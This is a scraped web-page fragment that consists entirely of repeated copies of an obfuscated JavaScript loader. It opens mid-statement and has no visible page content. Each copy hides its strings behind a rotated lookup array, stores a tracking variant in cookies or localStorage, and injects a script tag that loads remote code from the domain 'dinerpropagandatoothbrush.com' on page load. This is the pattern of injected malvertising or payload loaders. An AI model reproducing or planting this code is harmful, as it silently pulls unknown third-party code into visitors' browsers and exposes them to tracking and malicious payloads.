G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
<script type="text/javascript">
